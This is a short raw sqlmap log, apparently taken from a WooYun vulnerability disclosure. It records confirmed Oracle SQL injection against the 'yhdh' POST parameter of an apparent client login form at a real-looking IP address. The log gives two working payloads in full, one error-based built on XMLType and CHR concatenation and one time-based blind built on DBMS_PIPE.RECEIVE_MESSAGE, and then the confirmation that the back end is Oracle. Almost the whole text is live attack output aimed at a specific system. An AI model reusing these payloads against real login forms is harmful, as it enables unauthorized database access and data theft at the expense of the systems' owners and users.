 ---
Parameter: yhdh (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: yhdh=AD' AND 5519=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(120)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5519=5519) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(122)||CHR(113)||CHR(62)
)) FROM DUAL) AND 'OXVZ'='OXVZ&mm=admin&type=clientlogin&state=&ip=124.207.115.6
8
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: yhdh=AD' AND 8655=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(70)||CHR(
85)||CHR(101),5) AND 'OTMO'='OTMO&mm=admin&type=clientlogin&state=&ip=124.207.11
5.68
---
[16:27:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:27:05] [INFO] fetched data logged to text files under 'C:\Users\K9\.sqlmap\o
utput\202.110.193.50'
www.wooyun.org
[*] shutting down at 16:27:05